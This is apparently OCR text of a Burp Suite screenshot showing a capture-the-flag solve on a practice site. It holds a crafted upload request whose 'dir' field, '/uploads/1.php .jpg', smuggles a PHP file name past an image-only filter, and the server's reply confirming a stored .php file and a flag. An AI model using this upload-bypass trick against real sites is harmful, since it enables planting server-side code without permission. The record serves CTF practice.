 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://ctf5.shiyanbar.com ?
Request
Raw Params Headers Hex
POST/web/upload/upload.phpHTTP/1.1
Host:ctf5.shiyanbar.com
User-Agent:Mozilla/5.0(WindowsNT6.1;Win64;x64;rv:56.0)Gecko/20100101Firefox/56.0
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type:multipart/form-data;
boundary=---------------------------201003032414154
Content-Length:403
Referer:http://ctf5.shiyanbar.com/web/upload/
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1508156409,1508156545,1508156748,150
8157903;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*111818%2CnickName%3AAngel_
Kitty;PHPSESSID=tdsoo71vbmng34cm0p4iehpqc1;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1508160376
Connection:close
Upgrade-Insecure-Requests:1
-----------------------------201003032414154
Content-Disposition:form-data;name="dir"
/uploads/1.php .jpg
-----------------------------201003032414154
Content-Disposition:form-data;name="file";filename="1.jpg"
Content-Type:image/jpeg
-----------------------------201003032414154
Content-Disposition:form-data;name="submit"
Response
Raw Headers Hex HTML Render
HTTP/1.1200OK
Date:Mon,16Oct201713:30:10GMT
Server:Apache/2.4.18(Win32)OpenSSL/1.0.2ePHP/5.2.17
X-Powered-By:PHP/5.2.17
Content-Length:220
Connection:close
Content-Type:text/html
<html><head><metacharset="utf-8"/></head><body>
Upload:1.jpg<br/>Type:image/jpeg<br/>Size:0Kb<br
/>Storedin:
./uploads/8a9e5f6a7a789acb.php<br>恭喜你获得flag一枚
：<br>flag{SimCTF_huachuan}</body>
</html>